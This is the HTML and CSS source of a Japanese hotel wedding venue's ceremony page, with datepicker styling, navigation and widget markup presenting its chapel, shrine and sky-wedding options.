/* [フェア内容選択] tab (only sp)*/
.bridal-fair-sel .bridal-fair-sel-con {
}
.bridal-fair-sel .bridal-fair-sel-con a {
}
/* "OOも選択する" btn */
.other-modal-button {
}
/* ーーーーーーーーフェア詳細ーーーーーーーー */
/* "日付選択" テキスト */
#bridal-fair-detail .bridal-fair-list-hour {
    color: #44443C;
}
/* "00月00日(w)" テキスト */
#bridal-fair-detail .ymd_pulldown select {
    color: #44443C;
}
/* フェアタイトル */
#bridal-fair-detail .bridal-fair-detail-ttl {
    color: #44443C;
}
/* [予約する] btn */
.bridal-fair-detail-reserve .reserve-btn {
}
/* アクセス・会場 (＊license optional項目) */
.bridal-fair-detail-place {
}
/* 特典エリア全体 */
.bridal-fair-detail-join {
    border: 2px solid #D3B5A3;
}
/* ”このフェアの参加特典” エリア */
.bridal-fair-detail-join h4 {
}
/* 特典内容 */
.bridal-fair-detail-join .join-txt {
}
/* 特典内容 */
.bridal-fair-detail-join p {
    color: #44443C;
}
/* 当日のコンテンツ タイトル */
.explain-td .explain-titile {
    color: #D3B5A3;
}
/* 当日のコンテンツ 説明文 */
.explain-td .explain-desctiption {
    color: #44443C;
}
/* [フェア一覧に戻る] btn */
li.btn-index {
}
li.btn-index a {
}
/* [このフェアを予約] btn */
.bridal-fair-sel .left {
    background: #D3B5A3;
    border: 1px solid #D3B5A3;
}
/* [電話で予約] btn */
.bridal-fair-sel .right, .bridal-fair-sel .center {
    background: #fff;
    border: 1px solid #D3B5A3;
}
.bridal-fair-sel .right a, .bridal-fair-sel .center a {
    color: #D3B5A3;
}
/* =======================================================  */

/* ==== new popup calender ==== */
.ui-datepicker-year {
    display: none!important;
}
#fuwel-contents-wrapper .ui-widget-header, #ui-datepicker-div .ui-widget-header {
    border: none;
    background: #EFEEED;
    color: #44443C;
    font-weight: normal;
}
#fuwel-contents-wrapper.ui-corner-all, #fuwel-contents-wrapper .ui-corner-bottom, #fuwel-contents-wrapper .ui-corner-right, #fuwel-contents-wrapper .ui-corner-br, #ui-datepicker-div.ui-corner-all, #ui-datepicker-div .ui-corner-bottom, #ui-datepicker-div .ui-corner-right, #ui-datepicker-div .ui-corner-br {
    border-bottom-right-radius: 0px;
}
#fuwel-contents-wrapper.ui-corner-all, #fuwel-contents-wrapper .ui-corner-bottom, #fuwel-contents-wrapper .ui-corner-left, #fuwel-contents-wrapper .ui-corner-bl, #ui-datepicker-div.ui-corner-all, #ui-datepicker-div .ui-corner-bottom, #ui-datepicker-div .ui-corner-left, #ui-datepicker-div .ui-corner-bl {
    border-bottom-left-radius: 0px;
}
#fuwel-contents-wrapper.ui-corner-all, #fuwel-contents-wrapper .ui-corner-top, #fuwel-contents-wrapper .ui-corner-right, #fuwel-contents-wrapper .ui-corner-tr, #ui-datepicker-div.ui-corner-all, #ui-datepicker-div .ui-corner-top, #ui-datepicker-div .ui-corner-right, #ui-datepicker-div .ui-corner-tr {
    border-top-right-radius: 0px;
}
#fuwel-contents-wrapper.ui-corner-all, #fuwel-contents-wrapper .ui-corner-top, #fuwel-contents-wrapper .ui-corner-left, #fuwel-contents-wrapper .ui-corner-tl, #ui-datepicker-div.ui-corner-all, #ui-datepicker-div .ui-corner-top, #ui-datepicker-div .ui-corner-left, #ui-datepicker-div .ui-corner-tl {
    border-top-left-radius: 0px;
}
#fuwel-contents-wrapper.ui-datepicker th, #ui-datepicker-div.ui-datepicker th {
    font-weight: normal;
}
#fuwel-contents-wrapper .ui-state-disabled, #fuwel-contents-wrapper.ui-widget-content .ui-state-disabled,
#fuwel-contents-wrapper .ui-widget-header .ui-state-disabled, #ui-datepicker-div .ui-state-disabled,
#ui-datepicker-div.ui-widget-content .ui-state-disabled, #ui-datepicker-div .ui-widget-header .ui-state-disabled {
    opacity: 1;
}
#fuwel-contents-wrapper .ui-state-disabled span, #fuwel-contents-wrapper.ui-widget-content .ui-state-disabled span,
#fuwel-contents-wrapper .ui-widget-header .ui-state-disabled span, #ui-datepicker-div .ui-state-disabled span,
#ui-datepicker-div.ui-widget-content .ui-state-disabled span, #ui-datepicker-div .ui-widget-header .ui-state-disabled span {
    background: #EFEEED;
}
#fuwel-contents-wrapper .ui-state-default, #fuwel-contents-wrapper.ui-widget-content .ui-state-default,
#fuwel-contents-wrapper .ui-widget-header .ui-state-default, #fuwel-contents-wrapper .ui-button,
#fuwel-contents-wrapper html .ui-button.ui-state-disabled:hover, #fuwel-contents-wrapper html .ui-button.ui-state-disabled:active,
#ui-datepicker-div .ui-state-default, #ui-datepicker-div.ui-widget-content .ui-state-default,
#ui-datepicker-div .ui-widget-header .ui-state-default, #ui-datepicker-div .ui-button,
#ui-datepicker-div html .ui-button.ui-state-disabled:hover, #ui-datepicker-div html .ui-button.ui-state-disabled:active {
    border: none;
    background: #D3B5A3;
    color: #44443C;
}
td.holiday a.ui-state-default {
    color: #B20000!important;
}
.ui-datepicker-month {
    font-size: 21px;
}
.ui-datepicker-calendar thead {
    border-bottom: 1px solid #D3B5A3;
}
#fuwel-contents-wrapper.ui-datepicker th, #ui-datepicker-div.ui-datepicker th {
    padding: 0.3em 0.3em;
    padding-left: 12px;
    padding-bottom: 0!important;
}
#fuwel-contents-wrapper.ui-datepicker th:first-child, #ui-datepicker-div.ui-datepicker th:first-child {
    padding-left: 0.3em;
}
#fuwel-contents-wrapper.ui-widget.ui-widget-content, #ui-datepicker-div.ui-widget.ui-widget-content {
    border: none;
    background: #EFEEED;
    padding: 30px 35px;
}
#fuwel-contents-wrapper.ui-datepicker, #ui-datepicker-div.ui-datepicker {
    max-width: 345px;
    width: auto;
}
#fuwel-contents-wrapper.ui-datepicker table, #ui-datepicker-div.ui-datepicker table {
    font-size: 13px;
}
#fuwel-contents-wrapper.ui-datepicker td, #ui-datepicker-div.ui-datepicker td {
    padding: 0px;
    padding-left: 8px;
}
#fuwel-contents-wrapper.ui-datepicker tr td:first-child, #ui-datepicker-div.ui-datepicker td:first-child {
    padding-left: 0px;
}
.ui-datepicker td span, .ui-datepicker td a {
    padding: 0.6em !important;
}
/* next prev icon 打消 */
#fuwel-contents-wrapper .ui-widget-header .ui-icon, #ui-datepicker-div .ui-widget-header .ui-icon {
    background-image: none;
}
#fuwel-contents-wrapper .ui-icon, #fuwel-contents-wrapper.ui-widget-content .ui-icon, #ui-datepicker-div .ui-icon, #ui-datepicker-div.ui-widget-content .ui-icon {
    background-image: none;
}
#fuwel-contents-wrapper.ui-datepicker .ui-icon, #ui-datepicker-div.ui-datepicker .ui-icon {
    display: none;
    left: 0;
    text-indent: 0;
    overflow: inherit;
}
#fuwel-contents-wrapper.ui-datepicker .ui-datepicker-prev span, #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-next span, #ui-datepicker-div.ui-datepicker .ui-datepicker-prev span, #ui-datepicker-div.ui-datepicker .ui-datepicker-next span {
    left: 0;
    margin-left: 0;
}
#fuwel-contents-wrapper.ui-datepicker .ui-datepicker-prev span, #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-next span, #ui-datepicker-div.ui-datepicker .ui-datepicker-prev span, #ui-datepicker-div.ui-datepicker .ui-datepicker-next span {
    top: 90%;
}
/* next prev 月表示 */
#fuwel-contents-wrapper.ui-datepicker .ui-datepicker-prev, #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-next,
#ui-datepicker-div.ui-datepicker .ui-datepicker-prev, #ui-datepicker-div.ui-datepicker .ui-datepicker-next {
    top: 15px;
    height: 1em;
    font-size: 21px;
}
#fuwel-contents-wrapper.ui-datepicker .ui-datepicker-next, #ui-datepicker-div.ui-datepicker .ui-datepicker-next {
    right: 5px;
}
#fuwel-contents-wrapper.ui-datepicker .ui-datepicker-prev, #ui-datepicker-div.ui-datepicker .ui-datepicker-prev {
    left: 5px;
}
#fuwel-contents-wrapper.ui-datepicker .ui-datepicker-next .tsuki, #ui-datepicker-div.ui-datepicker .ui-datepicker-next .tsuki,
#fuwel-contents-wrapper.ui-datepicker .ui-datepicker-prev .tsuki, #ui-datepicker-div.ui-datepicker .ui-datepicker-prev .tsuki {
    font-size: 13px;
    top: 1em!important;
}
#fuwel-contents-wrapper.ui-datepicker .ui-datepicker-next .tsuki, #ui-datepicker-div.ui-datepicker .ui-datepicker-next .tsuki,
#fuwel-contents-wrapper.ui-datepicker .ui-datepicker-prev .tsuki, #ui-datepicker-div.ui-datepicker .ui-datepicker-prev .tsuki {
    left: 25px;
}

                    </style>
	</head>
    <body id="#252-ceremony" class=" ">

        <!-- contents -->
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMB9SRX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVNNNMJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager @local (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFMCDFXM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="loader-wrapper">
    <div id="loader" class="fadeUp-forloader"></div>
</div>

<header id="siteheader">
    <div class="head_wrapp">
        <div class="inner">

            <div class="menu_block">
                <p class="menu_bt"><img src="/halls_assets/281/original/img/common/icon_menu-original.png" alt="icon_menu" style="width:100%;"></p>
                <a href="/access" class="lang_box">
                    <i><img src="/halls_assets/281/original/img/common/icon_access-original.png"></i>
                </a>
            </div><!-- /.menu_block -->

            <div class="logo_wrapp">
                <h1><a href="/" title=""><img src="/halls_assets/281/original/img/logo.png" alt="logo"></a></h1>
            </div><!-- /.logo_wrapp -->

            <div class="contact_wrapp">
                <ul class="bookinglist">
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/fair" class="lispan" title="">フェア予約</a>
                    </li>
                    <li>
                        <a href="/access" class="lispan" title="">アクセス</a>
                    </li>
                </ul>
            </div><!-- /.contact_wrapp -->
        </div><!-- /.inner -->
    </div><!-- /.head_wrapp -->

    <div class="nav_wrapp">
        <div class="inner">
            <nav>
                <ul>
                    <li>
                        <a href="/concept" class="parent" title="">コンセプト</a>
                    </li>
                    <li>
                        <a href="/customer-review" class="parent" title="">選ばれる理由</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/fair" class="parent" title="">ブライダルフェア</a>
                    </li>
                    <li>
                        <a href="/ceremony" class="parent" title="">挙式</a>
                    </li>
                    <li>
                        <a href="/banquet" class="parent" title="">披露宴会場</a>
                    </li>
                    <li>
                        <a href="/style" class="parent" title="">人数別スタイル</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/plan" class="parent" title="">プラン</a>
                    </li>
                    <li>
                        <a href="/food" class="parent" title="">料理</a>
                    </li>
                    <li>
                        <a href="/item" class="parent" title="">ドレス＆アイテム</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/report" class="parent" title="">花嫁レポート</a>
                    </li>
                    <!-- <li>
                        <a href="/guest" class="parent" title="">ご列席の方へ</a>
                    </li> -->
                </ul>
            </nav>
        </div><!-- /.inner -->
    </div><!-- /.nav_wrapp -->

    <div class="acodion_wrapp">
        <div class="inner">
            <p class="closeMBt"><span></span></p>
            <div class="LeftMenu pc">
                <div class="linkBox">
                    <ul>
                        <li><span><a href="/concept">コンセプト</a></span></li>
                        <li><span><a href="/customer-review">選ばれる理由</a></span></li>
                        <li><span><a href="https://weddings.anaintercontinental-tokyo.jp/fair">ブライダルフェア</a></span></li>
                        <li><span><a href="/ceremony">挙式</a></span></li>
                        <li><span><a href="/banquet">披露宴会場</a></span></li>
                        <li><span><a href="/style">人数別スタイル</a></span></li>
                        <li><span><a href="https://weddings.anaintercontinental-tokyo.jp/plan">プラン</a></span></li>
                        <li><span><a href="/food">料理</a></span></li>
                        <li><span><a href="/item">ドレス＆アイテム</a></span></li>
                        <li><span><a href="https://weddings.anaintercontinental-tokyo.jp/report">花嫁レポート</a></span></li>
                        <!-- <li><span><a href="/guest">ご列席の方へ</a></span></li> -->
                    </ul>
                    <div class="header-fair-reserve-btn">
                        <a href="https://weddings.anaintercontinental-tokyo.jp/fair">フェアを予約する</a>
                    </div>
                </div><!-- end linkBox -->
            </div><!-- end LeftMenu -->
            <div class="LeftMenu sp">
                <div class="LeftMenu_wrapp">
                    <div class="linkBoxsp">
                        <ul>
                            <li>
                                <a href="/concept" class="parent" title="">コンセプト</a>
                            </li>
                            <li>
                                <a href="/customer-review" class="parent" title="">選ばれる理由</a>
                            </li>
                            <li>
                                <a href="https://weddings.anaintercontinental-tokyo.jp/fair" class="parent" title="">ブライダルフェア</a>
                            </li>
                            <li>
                                <a href="/ceremony" class="parent" title="">挙式</a>
                            </li>
                            <li>
                                <a href="/banquet" class="parent" title="">披露宴会場</a>
                            </li>
                            <li>
                                <a href="/style" class="parent" title="">人数別スタイル</a>
                            </li>
                            <li>
                                <a href="https://weddings.anaintercontinental-tokyo.jp/plan" class="parent" title="">プラン</a>
                            </li>
                            <li>
                                <a href="/food" class="parent" title="">料理</a>
                            </li>
                            <li>
                                <a href="/item" class="parent" title="">ドレス＆アイテム</a>
                            </li>
                            <li>
                                <a href="https://weddings.anaintercontinental-tokyo.jp/report" class="parent" title="">花嫁レポート</a>
                            </li>
                            <!-- <li>
                                <a href="/guest" class="parent" title="">ご列席の方へ</a>
                            </li> -->
                        </ul>
                        <div class="header-fair-reserve-btn">
                            <a href="https://weddings.anaintercontinental-tokyo.jp/fair">フェアを予約する</a>
                        </div>
                    </div><!-- end linkBoxsp -->
                </div><!-- end LeftMenu_wrapp -->
            </div><!-- end LeftMenu -->
        </div><!-- /.inner -->
    </div><!-- /.acodion_wrapp -->

</header><!-- end #siteheader -->


                    <div id="widget-body-area"><div class="fuwel-widget-parts custom-full-contents-pc pc" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" id="fuwel-widget-parts-17c7d3bc0d815a" data-target="17c7d3bc0da259" style=""><style id="fuwel-widget-parts-17c7d3bc0d815a-">#fuwel-widget-parts-17c7d3bc0d815a[data-target="17c7d3bc0da259"], #fuwel-widget-parts-17c7d3bc0d815a [data-target="17c7d3bc0da259"] { background-color: rgb(221, 223, 216) !important; }
</style><style id="fuwel-widget-parts-17c7d3bc0d815a-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c7d3bc0d815a[data-target="17c7d3bc0da259"], #fuwel-widget-parts-17c7d3bc0d815a [data-target="17c7d3bc0da259"] { margin-top: 0px !important; }
</style><style id="fuwel-widget-parts-17c7d3bc0d815a-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c7d3bc0d815a[data-target="17c7d3bc0da259"], #fuwel-widget-parts-17c7d3bc0d815a [data-target="17c7d3bc0da259"] { margin-top: 30px !important; }
</style>
    
<div class="fuwel-widget-parts pc" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" id="fuwel-widget-parts-17c7d3d0bb7352" data-target="17c7d3d0bb7115" style="" data-align="center"><style id="fuwel-widget-parts-17c7d3d0bb7352-">#fuwel-widget-parts-17c7d3d0bb7352[data-target="17c7d3d0bb7115"], #fuwel-widget-parts-17c7d3d0bb7352 [data-target="17c7d3d0bb7115"] { background-color: transparent !important; width: 62% !important; }
</style><style id="fuwel-widget-parts-17c7d3d0bb7352-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c7d3d0bb7352[data-target="17c7d3d0bb7115"], #fuwel-widget-parts-17c7d3d0bb7352 [data-target="17c7d3d0bb7115"] { margin-top: 10px !important; }
</style><style id="fuwel-widget-parts-17c7d3d0bb7352-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c7d3d0bb7352[data-target="17c7d3d0bb7115"], #fuwel-widget-parts-17c7d3d0bb7352 [data-target="17c7d3d0bb7115"] { }
</style>
    
<div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" id="fuwel-widget-parts-17c7d3d6c0729d" data-target="17c7d3d6c0786" style=""><style id="fuwel-widget-parts-17c7d3d6c0729d-">#fuwel-widget-parts-17c7d3d6c0729d[data-target="17c7d3d6c0786"], #fuwel-widget-parts-17c7d3d6c0729d [data-target="17c7d3d6c0786"] { background-color: transparent !important; width: 30% !important; }
</style><style id="fuwel-widget-parts-17c7d3d6c0729d-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c7d3d6c0729d[data-target="17c7d3d6c0786"], #fuwel-widget-parts-17c7d3d6c0729d [data-target="17c7d3d6c0786"] { margin-top: 30px !important; }
</style><style id="fuwel-widget-parts-17c7d3d6c0729d-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c7d3d6c0729d[data-target="17c7d3d6c0786"], #fuwel-widget-parts-17c7d3d6c0729d [data-target="17c7d3d6c0786"] { }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p style="text-align:center"><span style="font-family:Times New Roman,Times,serif"><span style="color:#44443c"><span style="font-size:28px">CEREMONY</span></span></span></p></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17c7d3d6c0786" style="" id="fuwel-widget-parts-17c7d3f017b6e"><style id="fuwel-widget-parts-17c7d3f017b6e-">#fuwel-widget-parts-17c7d3f017b6e[data-target="17c7d3d6c0786"], #fuwel-widget-parts-17c7d3f017b6e [data-target="17c7d3d6c0786"] { background-color: transparent !important; width: 70% !important; }
</style><style id="fuwel-widget-parts-17c7d3f017b6e-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c7d3f017b6e[data-target="17c7d3d6c0786"], #fuwel-widget-parts-17c7d3f017b6e [data-target="17c7d3d6c0786"] { margin-top: 0px !important; }
</style><style id="fuwel-widget-parts-17c7d3f017b6e-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c7d3f017b6e[data-target="17c7d3d6c0786"], #fuwel-widget-parts-17c7d3f017b6e [data-target="17c7d3d6c0786"] { }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><span style="font-family:Times New Roman,Times,serif;"><span style="color:#44443c"><span style="font-size:14px">ダイヤモンドの輝きをモチーフにした光と煌きのチャペル”Brilliant”。<span style="font-family:Times New Roman,Times,serif;"><span style="color:#44443c"><span style="font-size:14px"></span></span></span><span style="font-family:Times New Roman,Times,serif;"><span style="color:#44443c"><span style="font-size:14px"></span></span></span><span style="font-family:Times New Roman,Times,serif;"><span style="color:#44443c"><span style="font-size:14px"></span></span></span><br>天照大神に見守られた神殿。<br>祝福の光が降り注ぐ、天空のスカイウエディング。</span></span></span><span style="font-family:Times New Roman,Times,serif;"><span style="color:#44443c"><span style="font-size:14px"><br>３つのスタイルがあなたの理想のセレモニーを叶えます。</span></span></span><br></p></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17c7d3d6c0786" style="" id="fuwel-widget-parts-17c7d41ebd0159"><style id="fuwel-widget-parts-17c7d41ebd0159-">#fuwel-widget-parts-17c7d41ebd0159[data-target="17c7d3d6c0786"], #fuwel-widget-parts-17c7d41ebd0159 [data-target="17c7d3d6c0786"] { background-color: transparent !important; width: 100% !important; }
</style><style id="fuwel-widget-parts-17c7d41ebd0159-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c7d41ebd0159[data-target="17c7d3d6c0786"], #fuwel-widget-parts-17c7d41ebd0159 [data-target="17c7d3d6c0786"] { margin-top: 0px !important; }
</style><style id="fuwel-widget-parts-17c7d41ebd0159-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c7d41ebd0159[data-target="17c7d3d6c0786"], #fuwel-widget-parts-17c7d41ebd0159 [data-target="17c7d3d6c0786"] { }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><br></p></div>
        </div>
    </div>
</div></div></div>

<div class="fuwel-widget-parts sp custom-full-contents-sp" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" id="fuwel-widget-parts-17c7d56d37c1fc" data-target="17c7d56d37c160" style=""><style id="fuwel-widget-parts-17c7d56d37c1fc-">#fuwel-widget-parts-17c7d56d37c1fc[data-target="17c7d56d37c160"], #fuwel-widget-parts-17c7d56d37c1fc [data-target="17c7d56d37c160"] { }
</style><style id="fuwel-widget-parts-17c7d56d37c1fc-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c7d56d37c1fc[data-target="17c7d56d37c160"], #fuwel-widget-parts-17c7d56d37c1fc [data-target="17c7d56d37c160"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-17c7d56d37c1fc-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c7d56d37c1fc[data-target="17c7d56d37c160"], #fuwel-widget-parts-17c7d56d37c1fc [data-target="17c7d56d37c160"] { margin-top: 80px !important; background-color: rgb(221, 223, 216) !important; }
</style>
    
<div class="fuwel-widget-parts" data-name="3/text" data-cols-pc="" data-cols-sp="" id="fuwel-widget-parts-17c7d572f1421d" data-target="17c7d572f15242" style="" data-align="center"><style id="fuwel-widget-parts-17c7d572f1421d-">#fuwel-widget-parts-17c7d572f1421d[data-target="17c7d572f15242"], #fuwel-widget-parts-17c7d572f1421d [data-target="17c7d572f15242"] { }
</style><style id="fuwel-widget-parts-17c7d572f1421d-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c7d572f1421d[data-target="17c7d572f15242"], #fuwel-widget-parts-17c7d572f1421d [data-target="17c7d572f15242"] { }
</style><style id="fuwel-widget-parts-17c7d572f1421d-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c7d572f1421d[data-target="17c7d572f15242"], #fuwel-widget-parts-17c7d572f1421d [data-target="17c7d572f15242"] { width: 90% !important; background-color: rgb(221, 223, 216) !important; margin-top: 20px !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><span style="font-size:24px;">CEREMONY</span><span style="color:#44443c"><span style="font-size:24px"></span></span></p></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts" data-name="3/text" data-cols-pc="" data-cols-sp="" id="fuwel-widget-parts-17c7d575aef1c3" data-target="17c7d575af01e0" style="" data-align="center"><style id="fuwel-widget-parts-17c7d575aef1c3-">#fuwel-widget-parts-17c7d575aef1c3[data-target="17c7d575af01e0"], #fuwel-widget-parts-17c7d575aef1c3 [data-target="17c7d575af01e0"] { }
</style><style id="fuwel-widget-parts-17c7d575aef1c3-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c7d575aef1c3[data-target="17c7d575af01e0"], #fuwel-widget-parts-17c7d575aef1c3 [data-target="17c7d575af01e0"] { }
</style><style id="fuwel-widget-parts-17c7d575aef1c3-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c7d575aef1c3[data-target="17c7d575af01e0"], #fuwel-widget-parts-17c7d575aef1c3 [data-target="17c7d575af01e0"] { background-color: rgb(221, 223, 216) !important; width: 90% !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><span style="color:#44443c"><span style="font-size:12px"></span></span><span style="font-size:12px;">ダイヤモンドの輝きをモチーフにした光と煌きのチャペル”Brilliant”。<br>天照大神に見守られた神殿。<br>祝福の光が降り注ぐ、天空のスカイウエディング。<br>３つのスタイルがあなたの理想のセレモニーを叶えます。</span><span style="color:#44443c"><span style="font-size:12px"></span></span></p></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts sp" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17c7d575af01e0" style="" data-align="center" id="fuwel-widget-parts-17c7d5f38df2bc"><style id="fuwel-widget-parts-17c7d5f38df2bc-">#fuwel-widget-parts-17c7d5f38df2bc[data-target="17c7d575af01e0"], #fuwel-widget-parts-17c7d5f38df2bc [data-target="17c7d575af01e0"] { }
</style><style id="fuwel-widget-parts-17c7d5f38df2bc-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c7d5f38df2bc[data-target="17c7d575af01e0"], #fuwel-widget-parts-17c7d5f38df2bc [data-target="17c7d575af01e0"] { }
</style><style id="fuwel-widget-parts-17c7d5f38df2bc-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c7d5f38df2bc[data-target="17c7d575af01e0"], #fuwel-widget-parts-17c7d5f38df2bc [data-target="17c7d575af01e0"] { background-color: rgb(221, 223, 216) !important; width: 90% !important; margin-top: -10px !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><br></p></div>
        </div>
    </div>
</div></div><div class="fuwel-widget-parts custom-full-contents-pc custom-full-contents-sp" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" id="fuwel-widget-parts-17c7d64159a3ab" data-target="17c7d64159a269" style=""><style id="fuwel-widget-parts-17c7d64159a3ab-">#fuwel-widget-parts-17c7d64159a3ab[data-target="17c7d64159a269"], #fuwel-widget-parts-17c7d64159a3ab [data-target="17c7d64159a269"] { background-color: rgb(221, 223, 216) !important; }
</style><style id="fuwel-widget-parts-17c7d64159a3ab-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c7d64159a3ab[data-target="17c7d64159a269"], #fuwel-widget-parts-17c7d64159a3ab [data-target="17c7d64159a269"] { margin-top: 0px !important; }
</style><style id="fuwel-widget-parts-17c7d64159a3ab-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c7d64159a3ab[data-target="17c7d64159a269"], #fuwel-widget-parts-17c7d64159a3ab [data-target="17c7d64159a269"] { margin-top: 0px !important; }
</style>
    
<div class="fuwel-widget-parts" data-name="3/text" data-cols-pc="" data-cols-sp="" id="fuwel-widget-parts-17c7d645e862ca" data-target="17c7d645e873d8" style=""><style id="fuwel-widget-parts-17c7d645e862ca-">#fuwel-widget-parts-17c7d645e862ca[data-target="17c7d645e873d8"], #fuwel-widget-parts-17c7d645e862ca [data-target="17c7d645e873d8"] { background-color: transparent !important; }
</style><style id="fuwel-widget-parts-17c7d645e862ca-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c7d645e862ca[data-target="17c7d645e873d8"], #fuwel-widget-parts-17c7d645e862ca [data-target="17c7d645e873d8"] { margin-top: 220px !important; }
</style><style id="fuwel-widget-parts-17c7d645e862ca-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c7d645e862ca[data-target="17c7d645e873d8"], #fuwel-widget-parts-17c7d645e862ca [data-target="17c7d645e873d8"] { margin-top: 35px !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><br></p></div>
        </div>
    </div>
</div></div>

<div class="fuwel-widget-parts height-editable" data-name="4/photo" data-cols-pc="" data-cols-sp="" id="fuwel-widget-parts-17c7d6d7cc872" data-target="17c7d6d7cc81fd" style="" data-align="center"><style id="fuwel-widget-parts-17c7d6d7cc872-">#fuwel-widget-parts-17c7d6d7cc872[data-target="17c7d6d7cc81fd"], #fuwel-widget-parts-17c7d6d7cc872 [data-target="17c7d6d7cc81fd"] { height: 539px !important; width: 90% !important; }
</style><style id="fuwel-widget-parts-17c7d6d7cc872-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c7d6d7cc872[data-target="17c7d6d7cc81fd"], #fuwel-widget-parts-17c7d6d7cc872 [data-target="17c7d6d7cc81fd"] { margin-top: -272px !important; }
</style><style id="fuwel-widget-parts-17c7d6d7cc872-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c7d6d7cc872[data-target="17c7d6d7cc81fd"], #fuwel-widget-parts-17c7d6d7cc872 [data-target="17c7d6d7cc81fd"] { margin-top: -86px !important; height: 360px !important; width: 100% !important; }
</style>
    <div class="main-contents">
        <a href="" data-option="link1" style="cursor: default;">
            <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/9abf168e-78d6-44d5-bc26-f99691275640.webp" data-key="image1" data-default="/assets/img/sample/sample_3_2.png" data-target="17c7d6db054268">
        </a>
    </div>
</div>





<div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" id="fuwel-widget-parts-17c97559a57121" data-target="17c97559a57271" style=""><style id="fuwel-widget-parts-17c97559a57121-">#fuwel-widget-parts-17c97559a57121[data-target="17c97559a57271"], #fuwel-widget-parts-17c97559a57121 [data-target="17c97559a57271"] { }
</style><style id="fuwel-widget-parts-17c97559a57121-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c97559a57121[data-target="17c97559a57271"], #fuwel-widget-parts-17c97559a57121 [data-target="17c97559a57271"] { margin-top: 40px !important; }
</style><style id="fuwel-widget-parts-17c97559a57121-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c97559a57121[data-target="17c97559a57271"], #fuwel-widget-parts-17c97559a57121 [data-target="17c97559a57271"] { margin-top: 30px !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
